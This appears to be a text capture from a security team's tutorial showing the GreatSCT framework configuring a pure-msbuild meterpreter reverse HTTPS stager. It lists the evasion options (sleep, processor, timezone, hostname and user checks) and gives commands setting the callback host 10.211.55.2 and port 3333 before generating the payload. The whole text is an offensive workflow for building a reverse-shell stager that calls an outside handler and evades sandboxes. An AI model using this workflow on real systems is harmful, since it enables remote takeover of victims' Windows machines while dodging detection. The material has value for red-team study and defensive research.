 Great Scott!
[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
Payload information:
Name: Pure msbuild Reverse HTTPS Stager
Language: msbuild
Rating: Excellent
Description: pure msbuild windows/meterpreter/reverse_http
stager
Payload: msbuild/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 443 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
TIMEZONE X Optional: Check to validate not in UTC
USERNAME X Optional: The required user account
Available Commands:
back Go back
exit Completely exit GreatSCT
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[msbuild/meterpreter/rev_https>>] set LHOST 10.211.55.2
[msbuild/meterpreter/rev_https>>] set LPORT 3333
[msbuild/meterpreter/rev_https>>] generate
Tide安全团队